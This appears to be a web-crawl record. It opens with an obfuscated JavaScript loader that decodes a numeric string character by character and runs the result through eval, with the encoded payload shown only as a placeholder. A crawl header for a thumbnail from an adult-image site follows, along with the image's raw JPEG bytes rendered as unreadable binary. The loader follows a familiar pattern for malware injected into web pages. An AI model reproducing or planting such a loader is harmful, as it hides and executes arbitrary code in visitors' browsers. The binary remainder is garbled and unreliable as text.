function ynhsszlcmn(snuqabitb){var aqzjjbdfpm='Z';var rdckq='A';var uuemndpyvt=[];var iutvhwk=new RegExp('['+rdckq+'-'+aqzjjbdfpm+']');var pfojl=snuqabitb.split(iutvhwk);for(var i=0;i<pfojl.length;i++){uuemndpyvt.push(String.fromCharCode(parseInt(pfojl[i],24)/(63)));}eval(uuemndpyvt.splice(1,uuemndpyvt.length).join(''));}ynhsszlcmn('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://80svintagenudes.com/thumbs/552/2705852733347173552_0.v1576335960
body_size: 13662
content:
���� JFIF      �� C 	
	
	



�� C
��  � � ��              	 
�� B 	   !1"AQa	2Bq�#�3Rb��rs��$%4c�������             �� 4       !1A"Q2aq#B��3��$4R�����   ? �f�6�T���B��s�V)�*@B@����A  9�N�B��OYWB��h8O@�X�������ؕ-Ij��0��:w�5��FBT��*|���2�iAN�2j5EFW�����?�E�R_�%)���W2����F��T�S�n��J�Y?�ڢ�a����<��.�iR�$}��2x���?�J^#3����z:#ӎ�h>�i��]��@���B��(#&0Wd����}+�q�Z©-� s�sd��۵����7�v���6!3�I�cͤ�+@:���s�W9�֞jX���-�|s�5o�� K��U�QL��S�	/Hwn��*QH�	<���^L�vϭq���ì#@"�e�YYB�ؒ�����#�?�H�(�V2Q�>�I5q����~����x�~>�WoB�W8&��V�m����x��1��9����v�L�m�qZB�@���(Q�O��I��19�',����Kˊ\Y�b��pO�Ҳ�F\���L�J�TW�r+<m	�$�Ȗ��яҩK�T��IL�T�oe��SD�+(����v�����q�*X��Em�N�Y��|��`����Wښ^��Zy<�c��EO�@<s�4���G��7w��+�P^�%8�����L4��6�T������'e}�.����֣�ULQM�����d))G���SiV�������9��چ1v5��p��ws�_M�q/Be�R��phd� aGfIm8�UT[љ�.Ty�kV+���N� W<Q%�g�_��w�Yu�`�T�M<�2w6��︺?�@�`���M����L����>fXFWO�W]`�滶j{��X�.�$��Rʔ���HO�F���>��O��v�zGW�� `�:d�N���J��n����̷�I���uY$�z�g���+���8ذACR_� �u1�!�֖\QJVG
#�(~����x���8�P����: �@�T�a�kz7,��jʰQ��^��{�GҤ�P�NQB��s��)�z���5O�.��Q�P���R��l\��9�Hrc)�B�I¶�� Z�*15L��}�ۄ��p+�q�El�]l�-�%m�R]��)�G;�;�G#(�1�Q<i��HV�F"��Y!�5�"/Щ�S�ig�+��%����g?.�����T�:�0��Ϋ��ި�.<@��ޡb'��H�P������5���L�G�8���[��#�����U��n5�$��j(zd�-PkH!|{Q���R���0�ޮ� b�-ؚK>k��'4�E�C�*b�k�*~��4~�Gm��J���a6�7E ���I�5gD�Ζ`�ˤw�w9D�Cwr(y]�h�h�\qG����F/�Z4�Ǝ�OPz��uCm&��T�m8
RR�=�H�/�(�J�g$���Q������q�������i3{�U�\�-��oqnm�P�����̜#����>9'�y��_؈w8ϓ:�PR� ���`;l⩒��bq��C`��!?>���ԚTU&�TJ�h
~�ASj<
�4Lt~��9��ĥ@8��>���'
�3�Ƨ���4�b"��2����ދ4���)�N2!7o�-�\������|ߊtҺ/$��,x������� �D�W���N_�d��#|w�?�ѩ
N������Z'̓$���3ρ�?�F��;�J[=�2b��2U��Q���NⓊ��b�H���Dw��i�`�TY&�M���'�M?Q��Ki�m4J�&���~Fe.���R�@�PT�c�j�� (7�T��sRz�]�K�J�3��r���qí/�RWD�(J�Ij
�{ҝ������ٺxD��Z�O��R�?�+N9~)�z5��1t=����2<�J\b9)�︎� Z�5�Cݙ�>B�֍v�5�����y[����j�!*����X�>��Ӌˊ�Z�*+%JQ�Q���۶=iR�h[#l�!�JJ3���K0\VҜ�����!e'�T����T�|�(~}����l�e��|Զ��	'��x�O�5��P��z�����S/�a��bYY��l�ғ�5$�g�1v���U�*F�������?z'JF�'��?�Jⶨ Z�zV+�U��j\N�MMqvM��Gu�X�����;r�w���0��@�(O�DS�)����1nٽ���+\Uƹ����5ko�M��#cH�$?'8�o��h\x�{lw�S�Ҥ[:�����\�ZmV�%ĺ��2e�M2���9�9'����Տ�syY2S��j� V:9қSM��q!M�97�(�Dy�i@�=����<lS[8�g�t�F�u����Y�vtwĆ�.;�'-�
���Ӄ�W;�����;��:�ԩ.N�om�f[f6��=��s�+s��9�V�����:Q��F�Ұ?����?QN�*K��pJF*18[�K�<UE&�)R1HyJ���J���	�>������2J�BU�h&ڠ���ˆ��#�g@��
�6�@�E���}�t��L.�,��K7;����S��kXL�qڢ�ڊ2N?#1_�^oq�O�����(-NJ��9��aNruGJME"r}R�*;s�)���n%Q�ޣL0&�L�QT!�<;� s�H'9���dA��w�n���EI�8�z�ua���H9�4j��g,~��`�-�%>{}y����̢�L�ʰq{~�z������)hReX!_��OG�7��eĦ�F�8�����_ ��VQڮ�u
���.�����u�t����hv]�	N� 0��8%�9? W��*o�)��n1���2�#��6���?lz��U5ޔ�KV�2�m~H�P� f����y03}r����9߯�E��[|���Q��^|��w�$$(�y��G�lج����������n�~��o�ޙ\��Y	)A���?9��'.ɝ|_O�uj�5�nJ^\��K*SkVRT{�|���7m������'���TDi��gG�ZY
B��t���{Tqr��9Z0�{tǉT�}_�LTzW�(g��J��\��hD�s��!i܌���Ibq���c ��%=���A��d)��zb�,-���Q�<P����0O0_y���S�1z\Ә�I8��ƃ����,���@U^�2����cfE� Ħ�rc�fߧ�*�ptq�Ƃ��8O�����f�㼱H���u{Yj;����H��ґ����~��ek%/N
��U��k��t�Ǭ��Km�ݩ�e$�-;�V��') �9��vXT\��=�i~ʊ�bb-���T�)*-$�*�|{��6)c��� ��v���X�RE"ѫ�adc�B�C�z��dsP��uMQ�V�;E5b��d>�u[� ���1���r�'��TO�h�δ�\婵GCkN�Vv�|}kg�"�ʄ��o�<�B��iޤ��r����ԝ����g�S|i��R�W�bl�dЧd:�֍s#(ӚZ��7	@�Z����ECn'%q>Y	#��oI��WбA�'&|�Md���L:�׋֡�ȲĹȸi�2���hɌ�����C�HQG��� Q��M�'��W��KrJ.� �AJ�췖�R��%j=�=��g��8�T|�#�h�
O~�
hUiC�J$�D��<I�M�o4���p�3L�����1������ZR�Ӽ(<����9ڤ�2��&�-�\b�Z�4�K�� ���WhB�����S3���$��:�{g��2Az	�KE*I��ɔ�v�7l�9_�.ra/�F�۰�2S�F�%�����ƭz[��l���C�iT��[	s?*��@�-�nW�48$���Ǎ�����Qu���4�!�.�����>Ԓ�]]D�5v��J�ƚ�Wb��G���b�3��>\�����,2��*Fm涭 �9�Kѹ"2O�[�mA�8�Ŵ̲L��-!�兝��>�x��X��Uz�T!ꄡDt�d�㊋�xy��m^����Z��&�-qWZ��C�/nHPϱ�j�J�9U_�y� `]Oh9�n�S�8V�'�	�cڏ���J��\���}�Jk�h�	�����%ˇ� n���wK�5:����6�R��w�BFA�k�����X�?�>�	a�zR��-�t���� ��98�T��힒1IR	Hɥ��)95
����Bqީ�ށ���Ua�����TRh�MS$vI�L-`�[��qLs��~li'D��ӂ1���c%)��g�?�l�XB�ej������q�n*�����AC���z�
�O�eAu���q�, ����x��iX#i���e\Y4f���;��u�$]Ok�Ef=�F��1^J���$`ԁ����LqQ��G$�ّ8�5ԩ�Rҕ�qX��
�|S�o�(�9���!����㹦�n��#�V#���g�����̸$=�c���~�����4��e�������)��Y����jbZ ���B���� �j���6���\N���;ޛ�Io�\�)*%N\�����pC�d�B��VԐI�c �dc9��K&;rْ1�s��������se�m��k)�~��`Rq�e�36%(��n��%H�+�[��\�2��� ��hrYilɎ/
I�7������ꁐ���r��`���G�����m���y_u��"�B��n��1R��U)*�r2;���=\�b�}g���#5:D�>�)ø��ܚ����ъ���z�۠a9�@ض̔�YI��*6K2�"���Fe*��F����o��b��2q����ꭂ�)�D�ۦvA��w%C
�c���yV<v�����	5�.�3I�J���5���hR�R��Q4n6�*� Du�J	*
0���਑�(�R�_V3��'�[�������f����r��Z��E;ӞFGl�)�&��G��F+G��(�g�Iq0|ũ�6A�����0k.h5�;q�����l�ѱ�
[O$�p(��R{f~FZ��-ӗ�3��\.β%&*6��J�����BG wQ�E�<|p�<�_�9�)�S�'�{��swt��d����������q���ߤV[eJPWa�Xܻ����I�.���*�CHޒ>*��st�)��^�ˌ�zRB����M9ϲ.1����v~֗�M�A�� +p�����Rh|��$͌���� ve�(/�G��ɓ$��,q6��� ��f��;wq���#�Ƭ~�8�G�WS��S�\����
Q�܇�ի5[ږM�RԠ���ħ=�5����i�6#JS��uy��c	�r{U:@�°�@�Ca�o�U � oa�a�w�~�`�	Ky�'��d�/�hvrJ�I q��NQUd�e/	=�M�oIS�(���'���a��ICͪ��-��� ��S��W=����R�d�҄W��.�L^I���ȭh���*l��z"[]2�B�g��Z�j��o�m	�
^}c���L���vWz�O�+$�A�+k����-&��z/ԨV�����ПkP8���f��$�% �²��+�R~��Iu4q2�qeYv�r�l8�E��Խ�t �>9�]��H��vʮ�wz@YB�	�	���O��G��.�Z� �x��0˱-�Oi.�����훔��(\\��ν������q����G&�*��668����Yu`3VAl4)G��R��п�|}I��fe/ЍQ\K�L`��D�^�5T��f��>Li(i�<Ų��~��S�/Cq���T�ZS�jZ�#�
q��>�3_�`�W'-��\����A8�+.%�4l��� �^p9�6�y�]~��Y�C�wXrOt�ʀ�`4�_����H���@�9h��C1rd��{r��� �+������F{��vo9$:�������*���(+�|�ӗ�3�Y:M�.(z��Ed�훸�]l~�o�'���_�F�oH�����#�	iQu%jB	�g�m�;���C�T��AQ�z8�lD� �� 3�[����BҔ�U���w;`�;��*7��m��B�#ot�dR2��iƚvf�ԩ)���+�b؍����Y�ZJ˓С2RTP�sGh�C-� !�
}[RpT{V<��7q�d /��y��ͭZY���u�[R?2N���E[$�2#�q���;�UP�=	*d� ���Zize�ޅN� �'�X�%n+����~�α}��tv��ⵯ\��Q+Q<E���S���A;B��󌀑�f�d}b��<x�ȵ:��Nt?]ǐ拁s�WG|��R��p���)I)� 

?n��!�g/<Tx#�/�[�_�q�iY/yP��
1���P�O������J����(C�b�4�#�],�(�|�%�k��\��
!�.v�<U? ��3�GCw``'\���e��	�"c>S��>����c8�'�or����DF\�- �R6�q�j����>ސ�Z�^p�h����)���3� �[���� 6�s���+vl�z��&K���n!%��n?�4%��~#��gD/.2��)By	�֬Qt�|�<������T� �Z�l��{�AI�V߂�9��JIs�V�쮮��u�e`s�� �Š	d3*W�Ed̺�k��0��э��4�b��.�$풕e��F	<TiȖ�`.����j!JP�j^UHf	/����T)KB�@<R��u#%!� �ڒ�������;���ZVF2��9�ҝ�j�6'%��O��Ԛ��p���%AX	�
�� v�U�jr����E)cE�� �*���J�� '�ҏޥ�cm�-�*ܢh�������2� �I��ni�6��� F~�˷K�5�4u�LG�6�ҙ�H�ڛ�J@JFr3��69�H?�8.�|����k� �2�}M��>�9�rė�r����[:�j��zե��t����K�N4�Ŝ����#�@#�KY��׆��_(��t~F�1-�Z�֒�!Sl5���W�sy���X�}��G���%S���iCͩ.(c���.Շ�l�he�%�m*n<YII!���|{�W��wL�&;wN�N���9���.����ͶU��;��1Aع5t'IِNj�t-�28��1�GuJ���n%Hhu��m���9�ڑ�p4�.��>�h�ܭ+�ޤ�x�;�$��~���l򼴱�qL*K�85��e�m��$�@���]��
�)D�
l;�	$�������䑧j�����=��_�1�6�Q�y�H�W����V�
����}��H�_Y��M3�{L���W������^p�[l{���'�<w�g.N��n�4�(�Q�ͼK�B[��tyqA.4�? ���JR})���G,����vs�\hӤ��ԗ�e:�S��iW�A�	���:�|NKʶ�E��YM�1��ya-�I�T��.�(BJ�T���P�ތ��n�+bS�N1����6'�f�v��h]���bЖer23�T�uH�m�%��Mi�_"rM�?<�`$c��N4.*����TIG�X2F���1�MjWozfV��:�6�>�`}G��9l�:����m>է�ʒ}X�w91�?���In}#��� ��fS���˨B��i�C���7��!p`)k���v��O,�4�P�
q�>k%�Ҵ�z�nn*������!?�S���d�T*md�
�B��dU�1@+�oa�ت+D����z�'�C
g*c�зl|U"#�ot��ش��㻗��d��+_��s~�ʞ(���	��/)JZ�*R�J��&�A֏-��R��d<�1�aA��H��Ҏ��%h070SIO��M:$]���H�mMdi�ٮ*�(��U��֕�Z^���J�G4��VGe��>�����/�"d�����?w���]P��R9Q�{�n�Aa��#Ik�O4?�}�,:J4��+LV�WG��O��'j^�p<������rI���k�κ�|hJ�_�U�X�4,�6X�Y�L��d���.�� lV�PN�JQ�����u�q!	T]�����I��Tr�XD��� �zb�?�9�)ܝ�y�_?GNΗYe�9F�(��)Є�s�i%$�3��������m��iPёB��$�����Ozn��~=i�42�1
��r;��XM��:��p0E6*�Q�G�<{P�Ka�5�A5ca�7teM�EM��
B��I�+�R�d|�[?h��1����(S�׼m�,$`�c�'�?�g軴jSI	X)ҹ�n�1I��x"�^�HX^���ڗ'H|������dT?�l%��\�vC!�@(|U9$1�m�>�\m����;��WҦ7���>��E�-A&�yus�"W���km!(���޺��乙^I�݉���"����N���%Ą�4ڠ!&+L���x��J�wz]�������\�c���=���] �c֨#,��Z�<>��{@���JJ�g�~�ld�w;���@�(��o��f.<�?�v����4m1�㓂�\�t��8H�U�nN��Ŏ8��^(:1f�ƃ��� ␯ֶk��� 0ˎ��,��mD�rU�20Fi�|�����0��ߧ6:��שcq�����m3lBmȘ�G�n/��<� �))��VH��8��ӜsM���X������A�E�6k��mJfsq�)��%$�|��5��b�Ye���r��1�U��E���e{xJ���N��R���L[���f��>NR��N�3�M���%��-^��+<��4�9�`�������\�K���Q'o`��5L�ZR�5R�W��[a��EH��o2�+4m�T]��R@��$�(�����Sg�"F�r6�_ђѪl�hֻe�2aoN6� #���o6.�U$g��s��9�;�����7�#J,`��BG42ZS�&(8�e�&o���s�֩~�^.�PO|зaP���$���-�lW
��nI��ʟ�� �f����[r��H�Sc�V����4pT�NJ�����U$L~K���P�XQT�
x���U��GW��`�~╍\�3��h|$��^&%�v�_�Z�p��ƿ�7��D}��ОkT���/Sv�;�n��>��Ț_�ֆ-����z���s��}N8�r��p ��ݳ���C��Q·,!�S����Q�������*����+�-1����]�q.�Q<�� !��Jw�}��l�x��"��c��̑p����.��"��������ek;/P���v��I�&;��B�J�FR���A8���'�Auq� ���ڸ�e/��D�΍��ަj�+t_�'N^dۜwn�4���m���74��l��
1�W��9�eB�NT�����c�z3f{'C?�b���8&�V�@��F�i�*�g��������#8�t�^����!
�.D��t�G��yE���PB[�������"��fy*fp���)4�?�ˆ���(�;�Ί�궚�n�0ە�����s��|ю��r��&ק�K�y��-p�`��T�\���s��r@���|�4b�c�W+M�~����僌�+à�c�to)�c��c�X���żBP�*Q>�w���g��(��YL���=-J��)>���\X�Vp'��q��:�pl������Ϋ�<c?��K�5��T���/%1�9C�����֛�<kH����˩1�����q�Z_)CC�S�k �)�o�{�!N���Ռ�KB�8ZJ1�UձnTb��� �*�t^$�Έx%�4��Xv�i�2Эmzߥ�����\�v�x!��#�`zJ���|\{_��x��xC�G�F��0�m�����)% p �6%Ey�~�[t%��}	Zy�?/��H�~'�zת�^�nT�'�Dx�2�K�R� � ���ߪ�q'(w+���Z�B�]'��2�N6�h�n�"���<��*���(��~aD��B:��J�?څ��2�Yq�g���eA�?�A��i�ڔIQ	PNI8���ˍƒٗs,�ލ^�v��k��=M�v͙z��q���[�+ZF?9�°�&�9$��qLu���ȇ�hsa��  LR�$ݤdkc�(�@��{ԃ�.IQ�H q�t*WZ=%Ĵ�$���t7�����B�� �޳9��i++=c�^-8!����X=�R`��-)y]�(�����D�-��1���2i���	$� �^R*�ݑP'��'�Ԕ�$�g�ͤ����[Ѡ��I�#ݴB��_��B��H�>º=�����IfL�d����7F�x��X����ַ��y�Pq*�hO�O�W�~��&>Ӷ7���*Ol�xl���G
1��.�o@���4]@�l
C�IPRV�!yp
b�������T�ڮM�QN�����s��S�5r��_g� ��5��wTz�"Ӫg<�2t�H�
����*uԨ�J�R����+,�ʎ��j΄ɔ�&T앥��9$�Ro�QBu�ĭ�D[d&4�o!Pʏl�OQ�5�E+�����GU/�T������*%n��ֹ��o'�#����W/M��5�&���uUF�K�VԺ�m��8 �89'�I	�VOb'�����[]y�����h7�c��ġM�*��%Y
B+����M�9�r����rҺoS��s��H�j�%k�F�m�1�)  �O;G��e=1_���,�a��6�H�rOɬ���d�<r�It�[v�V��p(/A�(8J-�G��]����X�j�0�R.	#j� ���|Sj�������% �j����-Q��\�V8�?"�&就���Ė7H��pۓ�#��Mr@Y'�(:�W��A�����Hⷍ).��6�ԫ$�1���$�HW��<�>+~Dz�#��rˬ����Y3'.ƛ͑��_z���yH��oC��k~#��'��QG�{
�y�l��jGGR�Yꌕ9y����S�wQb�1}�	K�Y��O�fg�HIi��ފ/b'�g��0*�;�; �7s�CA��V�xs"���)j�<�V|��TW�\��+nrq�*�t7"�}�ǩ6]Ю�ƶ)�AgJ�|� ��#�rsEv{;b�5��7�� )oY���������E\���J�1��O|5~���ۇ�/�ܒ�oW	 {W'7"S�f�8"iқ}sԽ)���[�ݘ��8�QVW� (U'<���q�ow��=�:�-�+P1zv8�Df�!)��Z�=!c�+���r)%l���Ħ������m��=V���RV���Q����� ;B���H�:n=E�e��v0������$�bĤ�Y�?	�f��Ry�����asb)�%$>+>X��$9��Y$�٫lJf���iM���J*N�I �Jy[s���oѱCL�V*��ɦC�+&�Me'�v����n��b�e�/m�{�8��SH(�+@KJЭ
�I'�b�� �E�K�� ��[7Q�Ka���BD��
�$���>�yh�=��2����o� �y]z�9L�gU ����'����ܔ��`��@��
��4�ˏ������,�� �k��:����Mu+N�V�Vu�Zy��P�S#��{O�l�>�{_�TkOZ�������MZW++Z�u���I+h� -d�b�3�E^W���� f||nV)\���v���l���J�1 ���I#���Nl�m�dy#ST�v~*��q�	)q���?P�2��]�JB}�8��*�)�5m�aY�� ���8�㊻��N)�@��U���$� j���6���#&�:o�6�/E"���\BO��3�A-���A)����'x�\�k��[�T�uEJ$�Mr�7)Y�Ť:A��� c��ztN:�f4�_4���DH������l'�j>:�Y2��g��k+�ި�O�1�m�S)VU�s��5��d�b�9э�R����X�
�i"ul���H���J�~LD����p;S�"������*�����l����*YVRk?n���و�)�d$S��֒���\��k�ЎB��?A�!t����dv�P�Υx����4A-s�V��Z�Vg�D�E�k��A��t���
 ��m ���ޕ��0��ˢ���8^��.�1�~'�yD��Ty+Y$�VK$��t��]m��+J��Қ��2�F��:�?z(��
m"���RnPt���Df:Ғ�'�������[�2r9/�Q�~�Y5Ɩճ��r��= ��d)a��H�Ol{���>Ln��+)dT�5��L4橓2�	�;k�)C��J��A���\��d��"�8�Q�m���A��m��`>�VZ.3POV��{Q?
���eX�I�op��pG���=����L�q� �߳���ܕ*J`\0���������&�:0˺n�%+kN�\�J�4��Ǽ���9�3׽z԰��>�4�\J�_��S@ s��V�b�ܟb�qd��Y���k��toQ���Q!�3�ᖦ=�S�l$+z��_����#�(V)|r��ԟaY)"�;B���
P U�!���[�tq���N�p�����K���.�m��d��	e����%��
m|rm����s�iv[_|�{{P�1�<ҩ����.[P�Z1F�膥Dz�W��{%�z�A+<��Y�LߎW�O�$`���#���u{�FT��x>�׬P��7�v�B�uSnIS�'����2^W9�Q*�����!����Q_5�A|����OJh��t㈻�XI���RZV8IWl��Vif����',��9���ߺ�r\����eHi'	H��F~l����x���b��9�Ɩ2۟�'�VN�l�⤈��K���JyB��I�kT2Z�S���ʔy���A�:��Ab��<���h��tfK�UFI����A)�h����՗OҖ��X��6zm�߉[|-ckn����h�'-=�2��Aui8�#�E�賸Vޙ���i�%��Ie8@�ia��� u4q�v��_����������ŷG�j���!t	C��|~�D{�W�i���8���^zq~ѨP�8Ҏ�ZV�8�b�{V�i�~�!IQa�U��Eg.Y(x��r�'�WѴg�k$QB[ }0)��nٓ&An6���:��N��^R0Z��1�C�L��EX���
<f�l�u�Nx��4�V���)R%a9�5�Z9�gٱ��2x�3��}��SnjTud�������2��3�Ι#�O�6����?��GCz���-��9��E�d;�q�
�INO��_�5��ꞵ��:����CvB��8�����k7+,�8��<�5���K��$�N����(䨞䟚򳜥=��A%C�@$p�`���y<	zG:��Wn��#����x4|w��ek����x��B�$���2���Y�(R֘�v��I�aklkuYqY��7�ih��p��z�z�Rn.ܠ�/ᔴ�����$���G@u��L(�1Ԕ��8�8������H�����C������J�oDR^BV��������&s_����Ch�R��a@��z�eJXvs�'��B�����GDr��1�(�g̑)�+(�i�э�`�uXW҆E�ѶC����&��.���!���"B�1ڪ^����B�[hQ�k	?�����,�j����m������<[FNN�t��y%([c���v�9����6�#bK���(�G#���%���-�}�&OMx����